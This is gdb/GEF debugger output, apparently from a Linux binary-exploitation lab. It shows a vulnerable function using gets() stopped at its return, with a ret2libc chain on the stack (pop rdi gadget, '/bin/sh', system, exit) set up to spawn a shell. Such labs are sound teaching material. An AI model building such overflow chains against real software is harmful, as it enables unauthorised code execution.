 $rdi   : 0x00007ffff7f927c0  →  0x0000000000000000
$rip   : 0x000000000040115b  →  <vuln_func+0025> ret
$r8    : 0x0
$r9    : 0x0
$r10   : 0x0
$r11   : 0x202
$r12   : 0x0
$r13   : 0x00007fffffffde28  →  0x00007fffffffe1ca  →  "POWERSHELL_TELEMETRY_OPTOUT=1"
$r14   : 0x00007ffff7ffd000  →  0x00007ffff7ffe310  →  0x0000000000000000
$r15   : 0x0000000000403e00  →  0x0000000000401100  →  <__do_global_dtors_aux+0000> endbr64
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007fffffffdcf8│+0x0000: 0x00007ffff7ea0bb3  →  <regfree+0043> ret    ← $rsp
0x00007fffffffdd00│+0x0008: 0x00007ffff7dd3145  →  <iconv+00b5> pop rdi
0x00007fffffffdd08│+0x0010: 0x00007ffff7f50ea4  →  0x0068732f6e69622f ("/bin/sh"?)
The stack looks fine :)
0x00007fffffffdd10│+0x0018: 0x00007ffff7dfc110  →  <system+0000> test rdi, rdi
0x00007fffffffdd18│+0x0020: 0x00007ffff7deb340  →  <exit+0000> sub rsp, 0x8
0x00007fffffffdd20│+0x0028: 0x0000000100400000
0x00007fffffffdd28│+0x0030: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
0x00007fffffffdd30│+0x0038: 0x00007fffffffde18  →  0x00007fffffffe179  →  "/home/kali/binary_exploitation/x64_linux_binary_ex[...]"
code:x86:64
0x401154 <vuln_func+001e> call   0x401040 <gets@plt>
0x401159 <vuln_func+0023> nop
0x40115a <vuln_func+0024> leave
●→   0x40115b <vuln_func+0025> ret
↳  0x7ffff7ea0bb3 <regfree+0043>   ret
0x7ffff7ea0bb4                  data16 cs nop WORD PTR [rax+rax*1+0x0]
0x7ffff7ea0bbf                  nop
0x7ffff7ea0bc0 <re_comp+0000>   push   rbp
0x7ffff7ea0bc1 <re_comp+0001>   push   rbx
0x7ffff7ea0bc2 <re_comp+0002>   mov    rbx, rdi
threads
[#0] Id 1, Name: "vulnerable", stopped 0x40115b in vuln_func (), reason: BREAKPOINT
trace
[#0] 0x40115b → vuln_func()
[#1] 0x7ffff7ea0bb3 → __GI___regfree(preg=0x7fffffffde18)
[#2] 0x7ffff7f50ea4 → (bad)
[#3] 0x7ffff7dfc110 →  <system+0> test rdi, rdi
[#4] 0x7ffff7deb340 →  <exit+0> sub rsp, 0x8
gef➤